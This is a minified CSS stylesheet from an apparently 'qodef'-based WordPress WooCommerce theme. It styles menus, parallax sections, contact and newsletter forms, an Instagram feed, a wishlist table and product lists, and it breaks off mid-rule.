.qodef-drop-down-second-inner>ul>li ul li>a span:after{content:'';position:absolute;left:0;bottom:3px;width:100%;height:1px;display:block;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .4s}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a a{color:inherit}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a a:hover{color:#aeaeae}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{color:#000}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a span:after,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a span:after{transform-origin:left;transform:scaleX(1)}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a span:after,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a span:after{transform-origin:left;transform:scaleX(1)}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a{font-size:11px;letter-spacing:.17em;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a span{position:relative;overflow:hidden}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a span:after,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a span:before{display:none}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 40px}.qodef-opener-icon{position:relative;display:inline-block;vertical-align:middle;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon .qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--svg-path svg line:nth-child(1){stroke-dashoffset:240%;stroke-dasharray:273% 3}.qodef-opener-icon.qodef-source--svg-path svg line:nth-child(2){stroke-dashoffset:240%;stroke-dasharray:324% 3}.qodef-opener-icon.qodef-source--svg-path:hover svg line:nth-child(1){animation:qodef-animate-line-svg-1-hover .8s cubic-bezier(0,0,.34,.79) forwards}.qodef-opener-icon.qodef-source--svg-path:hover svg line:nth-child(2){animation:qodef-animate-line-svg-2-hover .8s cubic-bezier(0,0,.34,.79) forwards}@keyframes qodef-animate-line-svg-1-hover{0%{stroke-dashoffset:240%}50%{stroke-dashoffset:290%}51%{stroke-dashoffset:125%}90%{stroke-dashoffset:240%}100%{stroke-dashoffset:240%}}@keyframes qodef-animate-line-svg-2-hover{0%{stroke-dashoffset:240%}50%{stroke-dashoffset:200%}51%{stroke-dashoffset:320%}90%{stroke-dashoffset:240%}100%{stroke-dashoffset:240%}}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--predefined .qodef-m-lines{position:relative;display:block;width:28px;height:15px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line{position:absolute;left:0;height:1px;width:100%;background-color:#000;transition:top .3s ease,transform .3s ease,opacity .3s ease}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--1{top:6px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--2{top:12px}.qodef-header--light:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--light:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined,.qodef-header--light:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--svg-path{color:#fff!important}.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--svg-path{color:#000!important}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax:not(.qodef-page-title){height:100vh}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform}.qodef-parallax-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;object-fit:cover}.qodef-browser--edge .qodef-parallax-img,.qodef-browser--ms-explorer .qodef-parallax-img{height:100%}.qodef-contact-form-7{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7 .ajax-loader{position:absolute;right:-10px}.qodef-contact-form-7 .qodef-grid-item{margin-bottom:10px}@media only screen and (max-width:680px){.qodef-contact-form-7 .qodef-grid-item{width:100%!important}}.qodef-contact-form-7 .qodef-button:not(.qodef-layout--textual){min-width:180px}.qodef-contact-form-7 div.wpcf7-acceptance-missing,.qodef-contact-form-7 div.wpcf7-mail-sent-ok,.qodef-contact-form-7 div.wpcf7-validation-errors{border:1px solid #8b8b8b}.qodef-contact-form-7 .wpcf7 form.invalid .wpcf7-response-output,.qodef-contact-form-7 .wpcf7 form.unaccepted .wpcf7-response-output{padding:1em 1.5em;margin:1em 0;border:1px solid #8b8b8b}.qodef-newsletter-form{position:relative}#qodef-page-sidebar .qodef-newsletter-form{transform:translateY(-10px)}#qodef-page-sidebar .qodef-newsletter-form input{padding-bottom:3px}.qodef-newsletter-form input{border:none;border-bottom:1px solid #ddd;padding:11px 0}.qodef-newsletter-form button{position:absolute;top:0;right:0;background:0 0;font-size:0;border:none;padding:15px 0}.qodef-newsletter-form button[type=submit]:hover{border:none}.woocommerce .qodef-newsletter-form button[type=submit]:hover{border:none}.qodef-newsletter-form button[type=submit]:not(.qodef-layout--textual):hover{font-size:0}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram{padding:0!important}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images>.sbi_item{float:none;vertical-align:middle}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images .sbi_photo_wrap a{background-image:none!important;height:auto!important;position:relative;display:flex;justify-content:center;align-items:center;opacity:1!important}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images .sbi_photo_wrap a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);opacity:0;transition:.6s}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images .sbi_photo_wrap a:after{content:'\f16d';font-family:'Font Awesome 5 Brands';font-size:15px;color:#fff;position:absolute;opacity:0;transition:.6s;margin-left:1px;margin-top:-1px}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images .sbi_photo_wrap a:hover:before{opacity:1}.qodef-instagram-list:not(.qodef-layout--slider) #sb_instagram #sbi_images .sbi_photo_wrap a:hover:after{opacity:1}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--no #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--tiny #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -5px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0 5px!important;margin:0 0 10px!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--small #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -10px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0 10px!important;margin:0 0 20px!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--normal #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -15px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0 15px!important;margin:0 0 30px!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--medium #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -20px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0 20px!important;margin:0 0 40px!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--large #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -25px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0 25px!important;margin:0 0 50px!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-64px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--huge #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -32px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0 32px!important;margin:0 0 64px!important}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--enormous.qodef--no-bottom-space{margin-bottom:-80px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--enormous #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -40px}.qodef-instagram-list:not(.qodef-layout--slider).qodef-gutter--enormous #sb_instagram #sbi_images>.sbi_item{padding:0 40px!important;margin:0 0 80px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{margin-right:5px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{margin-right:10px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{margin-right:15px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{margin-right:20px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{margin-right:25px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{margin-right:32px!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--enormous #sb_instagram #sbi_images>.sbi_item{margin-right:40px!important}.qodef-instagram-swiper-container{position:relative;margin:0 auto;padding:0;list-style:none;z-index:1;visibility:hidden;overflow:hidden}.qodef-instagram-swiper-container#sb_instagram{padding-bottom:0!important}.qodef-instagram-swiper-container#sb_instagram #sbi_images{float:none;padding:0!important}.qodef-instagram-swiper-container#sb_instagram #sbi_images .sbi_item{padding:0!important}.qodef-instagram-swiper-container#sb_instagram #sbi_images a{background-image:none!important;position:relative;display:flex;justify-content:center;align-items:center;opacity:1!important}.qodef-instagram-swiper-container#sb_instagram #sbi_images a img{display:inline-block!important;opacity:1;filter:brightness(1);transition:.6s}.qodef-instagram-swiper-container#sb_instagram #sbi_images a:after{content:'\f16d';font-family:'Font Awesome 5 Brands';font-size:18px;color:#fff;position:absolute;opacity:0;transition:.6s;margin-left:1px;margin-top:-1px}.qodef-instagram-swiper-container#sb_instagram #sbi_images a:hover img{filter:brightness(.9)}.qodef-instagram-swiper-container#sb_instagram #sbi_images a:hover:after{opacity:1}.qodef-instagram-swiper-container#sb_instagram .sbi_photo{background-size:contain!important}.qodef-instagram-swiper-container .swiper-slide a,.qodef-instagram-swiper-container .swiper-slide img{width:100%}.qodef-instagram-swiper-container.qodef-swiper--initialized{visibility:visible}#yith-wcwl-form .woocommerce-message{display:flex;align-items:center;justify-content:space-between;flex-direction:row;padding:30px 40px 35px;margin-bottom:35px;background:#fff;border:1px solid #ddd}@media only screen and (max-width:1024px){#yith-wcwl-form .woocommerce-message a{margin-top:12px}}@media only screen and (max-width:680px){#yith-wcwl-form .woocommerce-message{flex-wrap:wrap-reverse;justify-content:flex-end}}#yith-wcwl-form .woocommerce-message a:not(.button){font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d;overflow:hidden;position:relative;padding-right:2px}#yith-wcwl-form .woocommerce-message a:not(.button) a{color:inherit}#yith-wcwl-form .woocommerce-message a:not(.button) a:hover{color:#aeaeae}#yith-wcwl-form .woocommerce-message a:not(.button):after{content:'';position:absolute;left:0;bottom:3px;height:1px;width:100%;display:block;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .4s}#yith-wcwl-form .woocommerce-message a:not(.button):hover:after{transform-origin:left;transform:scaleX(1)}.wishlist_table.mobile tr,table.wishlist_table tr{border:0;border-bottom:1px solid #ddd}.wishlist_table.mobile thead th,table.wishlist_table thead th{border:none!important;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:16px;line-height:1.5em;letter-spacing:.12em}.wishlist_table.mobile tbody td,table.wishlist_table tbody td{border:none;padding:30px 15px}.wishlist_table.mobile tbody td.product-remove a,table.wishlist_table tbody td.product-remove a{font-size:22px;color:#1d1d1d}.wishlist_table.mobile tbody td.product-thumbnail,table.wishlist_table tbody td.product-thumbnail{min-width:140px}.wishlist_table.mobile tbody td.product-thumbnail a,table.wishlist_table tbody td.product-thumbnail a{max-width:110px}.wishlist_table.mobile tbody td.product-name,table.wishlist_table tbody td.product-name{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:13px;line-height:1.6em;letter-spacing:.2em}.wishlist_table.mobile tbody td.product-name a,table.wishlist_table tbody td.product-name a{color:inherit;letter-spacing:inherit}.wishlist_table.mobile tbody td.product-price,.wishlist_table.mobile tbody td.product-stock-status,table.wishlist_table tbody td.product-price,table.wishlist_table tbody td.product-stock-status{text-align:left;font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#1d1d1d}.wishlist_table.mobile tbody td.product-price a,.wishlist_table.mobile tbody td.product-stock-status a,table.wishlist_table tbody td.product-price a,table.wishlist_table tbody td.product-stock-status a{color:inherit}.wishlist_table.mobile tbody td.product-price a:hover,.wishlist_table.mobile tbody td.product-stock-status a:hover,table.wishlist_table tbody td.product-price a:hover,table.wishlist_table tbody td.product-stock-status a:hover{color:#aeaeae}.wishlist_table.mobile tbody td.product-stock-status span,table.wishlist_table tbody td.product-stock-status span{color:#8b8b8b!important}.wishlist_table.mobile tbody td.product-add-to-cart,table.wishlist_table tbody td.product-add-to-cart{padding-right:0;text-align:right}.wishlist_table.mobile tbody td.product-add-to-cart a.button,table.wishlist_table tbody td.product-add-to-cart a.button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d;padding:8px 48px!important;display:inline-block!important}.wishlist_table.mobile tbody td.product-add-to-cart a.button a,table.wishlist_table tbody td.product-add-to-cart a.button a{color:inherit}.wishlist_table.mobile tbody td.product-add-to-cart a.button a:hover,table.wishlist_table tbody td.product-add-to-cart a.button a:hover{color:#aeaeae}.wishlist_table.mobile tbody td.product-add-to-cart a.button:hover,table.wishlist_table tbody td.product-add-to-cart a.button:hover{background-color:transparent;border:1px solid #1d1d1d}.wishlist_table.mobile li .item-wrapper,table.wishlist_table li .item-wrapper{width:100%}.wishlist_table.mobile li .item-wrapper .product-thumbnail,table.wishlist_table li .item-wrapper .product-thumbnail{max-width:110px;margin-right:20px}.wishlist_table.mobile li .item-wrapper .item-details,table.wishlist_table li .item-wrapper .item-details{width:calc(100% - 140px)}.wishlist_table.mobile li .item-wrapper .item-details h3,table.wishlist_table li .item-wrapper .item-details h3{margin-top:0}@media only screen and (max-width:680px){.wishlist_table.mobile li .item-wrapper .product-thumbnail,table.wishlist_table li .item-wrapper .product-thumbnail{max-width:100%;margin-right:0;margin-bottom:20px}.wishlist_table.mobile li .item-wrapper .item-details,table.wishlist_table li .item-wrapper .item-details{width:100%}}.wishlist_table.mobile div.product-add-to-cart,table.wishlist_table div.product-add-to-cart{padding-top:20px}.wishlist_table.mobile div.product-add-to-cart a.button,table.wishlist_table div.product-add-to-cart a.button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d;padding:8px 48px!important}.wishlist_table.mobile div.product-add-to-cart a.button a,table.wishlist_table div.product-add-to-cart a.button a{color:inherit}.wishlist_table.mobile div.product-add-to-cart a.button a:hover,table.wishlist_table div.product-add-to-cart a.button a:hover{color:#aeaeae}.wishlist_table.mobile div.product-add-to-cart a.button:hover,table.wishlist_table div.product-add-to-cart a.button:hover{background-color:transparent;border:1px solid #1d1d1d}table.wishlist_table .wishlist-empty{font-size:15px}@media only screen and (max-width:1024px){table.wishlist_table tbody td.product-add-to-cart a.button{white-space:nowrap}}@media only screen and (max-width:768px){table.wishlist_table thead th{font-size:12px}table.wishlist_table tbody td.product-add-to-cart a.button{padding:8px 20px!important}table.wishlist_table td.product-thumbnail{min-width:100px}}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category a,.qodef-woo-product-list .product-category a{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category .woocommerce-loop-category__title,.qodef-woo-product-list .product-category .woocommerce-loop-category__title{background-color:#fff;margin:0;padding:13px 25px 8px;position:absolute;bottom:10px;right:10px;width:auto}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .count,.qodef-woo-product-list .count{display:none}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-layout--masonry.qodef-items--fixed .qodef-woo-product-image,.qodef-woo-product-list.qodef-layout--masonry.qodef-items--fixed .qodef-woo-product-image{overflow:hidden}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link,.qodef-woo-product-list.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link{max-height:100%;overflow:hidden}@media only screen and (min-width:1025px){.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link,.qodef-woo-product-list.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link{height:100%}}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link img,.qodef-woo-product-list.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link img{display:block;transform:scale(1.03) translateX(-6px);transition:transform 1s cubic-bezier(.25,.1,0,1.02);will-change:transform}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link:hover img,.qodef-woo-product-list.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item a.qodef-woo-category-link:hover img{transform:scale(1.03) translateX(6px)}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner{transform:translateY(100px);transition:transform 1s cubic-bezier(.76,.19,.25,1)}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .add_to_cart_button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .added_to_cart,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .product_type_grouped,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .yith-wcwl-add-to-wishlist{opacity:0;display:inline-block;transform:translateY(5px);transition:.3s ease}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .add_to_cart_button:after{content:none}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .add_to_cart_button.added{display:none}#qodef-woo-page .qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner{font-size:0!important;width:16px!important}#qodef-woo-page .qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:after{display:none}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .yith-wcwl-add-button{transition:.3s ease}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .add_to_cart_button:after,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .added_to_cart:after{content:none}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .add_to_cart_button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .added_to_cart,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .yith-wcqv-button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .yith-wcwl-add-to-wishlist{transform:translateY(5px)}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .add_to_cart_button:hover,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .added_to_cart:hover,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .yith-wcqv-button:hover,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner .yith-wcwl-add-to-wishlist:hover{opacity:.7!important;transition:.2s!important}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .add_to_cart_button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .added_to_cart,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .product_type_grouped,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .yith-wcwl-add-to-wishlist{opacity:1;transform:translateY(0)}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .yith-wcwl-add-to-wishlist{transition-delay:.12s}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .yith-wcqv-button{transition-delay:.17s}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .add_to_cart_button,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner:hover .added_to_cart{transition-delay:.2s}.elementor-editor-active .qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e .qodef-woo-product-inner,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-below-centered .qodef-e.qodef--appear .qodef-woo-product-inner{transform:translateY(0)}.qodef-woo-product-list.qodef-item-layout--info-below-centered{text-align:center}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons{top:auto;bottom:20px;left:0;width:100%;justify-content:center}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .yith-wcwl-wishlistexistsbrowse{height:0}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .yith-wcwl-wishlistexistsbrowse a{top:-30px;text-align:center}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .yith-wcqv-button{margin-right:15px}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple{font-size:0;background:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2215.125px%22 height=%2216.563px%22 viewBox=%221.563 4.813 15.125 16.563%22%3E%3Cpath fill=%22none%22 stroke=%22currentColor%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 d=%22M4.634,5.51L2.346,8.562v10.679 c0,0.845,0.683,1.526,1.526,1.526h10.681c0.842,0,1.525-0.682,1.525-1.526V8.562L13.789,5.51H4.634z%22/%3E%3Cline fill=%22none%22 stroke=%22currentColor%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 x1=%222.346%22 y1=%228.562%22 x2=%2216.078%22 y2=%228.562%22/%3E%3Cpath fill=%22none%22 stroke=%22currentColor%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 d=%22M12.264,11.614 c0,1.686-1.366,3.051-3.051,3.051c-1.687,0-3.052-1.365-3.052-3.051%22/%3E%3C/svg%3E") no-repeat center!important;width:16px;height:17px}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button:hover,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart:hover,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped:hover,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple:hover{opacity:.7}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button .qodef-button-line-svg,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart .qodef-button-line-svg,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped .qodef-button-line-svg,.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple .qodef-button-line-svg{display:none}#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered 